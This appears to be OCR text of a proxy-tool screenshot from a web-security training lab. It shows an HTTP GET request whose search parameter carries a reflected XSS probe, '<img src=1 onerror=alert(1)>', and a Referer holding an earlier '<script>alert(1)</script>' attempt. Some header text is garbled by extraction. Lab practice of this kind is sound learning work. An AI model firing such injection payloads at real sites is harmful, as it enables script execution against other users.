 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/2
2 Host: 0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net
3 Cookie: session=t6UOj
<img src=1 onerror=alert(1)>
4 User-Agent: Mozilla/5 x64; rv:109.0) Gecko/20100101 Firefox/117.0
Press 'F2' for focus
5 Accept: text/html,app on/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net/?search=%3Cscript%3E+alert%281%29+%3C%2Fscript
%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16